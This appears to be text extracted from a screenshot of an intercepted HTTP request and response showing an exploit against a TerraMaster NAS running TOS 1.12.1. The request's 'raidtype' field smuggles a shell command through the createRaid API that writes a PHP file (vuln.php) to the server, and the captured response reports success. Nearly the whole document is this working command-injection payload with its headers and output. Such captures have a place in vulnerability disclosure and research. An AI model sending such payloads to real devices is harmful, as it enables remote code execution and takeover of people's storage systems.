 Request TEXT HEX URL
1 POST /module/api.php?mobile/createRaid HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Authorization: $1$hq6UR8XW$ti.QT5f9wQQg1PcJFWdub/
7 Cache-Control: max-age=0
8 Content-Length: 82
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: PHPSESSID=f1d33267c0ee0c34e9a348402205e272;
tos_visit_time=1647670158
11 Signature: e856010781d0efd904d57ac40517859c
12 Timestamp: 1647678138
13 Upgrade-Insecure-Requests: 1
14 User-Agent: TNAS
15
16 raidtype=%3Becho+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3Evuln.php&
diskstring=XXXX
Response TEXT HEX 3352ms 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 08:26:37 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: TerraMaster
6 Server: TOS/1.12.1
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Cross-Origin-Resource-Policy: same-origin
11 Content-Length: 78
12
13 {"code":true,"msg":"createRaid successful","data":[],"time":3.
252671957015991}